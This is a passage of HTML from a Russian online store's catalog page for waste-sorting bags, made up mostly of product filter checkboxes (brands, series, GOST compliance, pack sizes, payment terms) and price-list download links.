				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_3918974738">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="classic"
                                            name="series"
                                            id="arrFilter__268_3918974738"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">classic <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2274021061">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="deluxe"
                                            name="series"
                                            id="arrFilter__268_2274021061"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">deluxe <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2583444381">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="extra"
                                            name="series"
                                            id="arrFilter__268_2583444381"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">extra <span class="kombox-cnt">(11)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2118391450">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="premium"
                                            name="series"
                                            id="arrFilter__268_2118391450"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">premium+ <span class="kombox-cnt">(22)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4009429771">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="proffesional"
                                            name="series"
                                            id="arrFilter__268_4009429771"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">proffesional <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_155395596">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pure_ecology"
                                            name="series"
                                            id="arrFilter__268_155395596"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">pure ecology <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2012371633">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="series"
                                            id="arrFilter__268_2012371633"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">standart <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4035837523">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="vip"
                                            name="series"
                                            id="arrFilter__268_4035837523"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">vip <span class="kombox-cnt">(14)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(77)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(76)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(77)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(61)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(22)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(77)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">77</span>				<a href="/catalog/razdelnyy-sbor-musora/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/razdelnyy-sbor-musora/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
